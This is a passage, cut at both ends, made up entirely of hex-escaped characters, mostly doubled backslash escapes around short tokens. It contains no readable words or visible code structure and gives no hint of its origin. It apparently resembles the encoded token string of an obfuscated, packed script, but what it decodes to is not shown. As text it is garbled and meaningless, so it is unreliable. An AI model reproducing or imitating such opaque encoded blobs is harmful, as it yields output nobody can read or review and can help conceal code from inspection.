x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x